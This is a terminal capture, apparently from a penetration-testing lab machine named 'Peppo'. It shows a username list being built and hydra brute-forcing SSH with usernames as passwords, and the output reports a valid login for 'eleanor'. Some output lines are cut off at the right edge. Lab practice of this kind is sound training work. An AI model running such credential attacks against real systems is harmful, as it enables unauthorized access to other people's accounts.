 ┌─[ ~/Peppo ] [ 192.168.45.154]
└─→ cat > users.txt
root
nobody
eleanor
^C
┌─[ ~/Peppo ] [ 192.168.45.154]
└─→ hydra -L users.txt -P users.txt ssh://peppo
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-14 14:12:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try pe
[DATA] attacking ssh://peppo:22/
[22][ssh] host: peppo   login: eleanor   password: eleanor
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-14 14:12:21